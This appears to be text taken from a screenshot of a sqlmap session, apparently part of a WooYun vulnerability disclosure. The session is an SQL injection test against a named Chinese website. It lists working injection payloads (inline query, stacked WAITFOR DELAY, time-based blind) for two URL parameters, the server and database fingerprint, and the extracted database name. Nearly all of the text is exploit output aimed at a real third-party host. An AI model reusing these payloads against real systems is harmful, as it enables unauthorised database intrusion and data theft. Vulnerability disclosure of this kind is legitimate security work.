 管理员: sqlmap.exe
HAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(112)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: TParentColumnId=0000&TinforID=(SELECT CHAR(113)+CHAR(106)+CHAR(98)+
CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (4733=4733) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(112)+CHAR(113))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: TParentColumnId=0000&TinforID=63;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TParentColumnId=0000&TinforID=63 WAITFOR DELAY '0:0:5'
---
[15:55:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:55:06] [INFO] fetching current database
[15:55:06] [INFO] resumed: jdwebdate
current database:    'jdwebdate'
[15:55:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\infojiading.cn'
[*] shutting down at 15:55:06
www.wooyun.org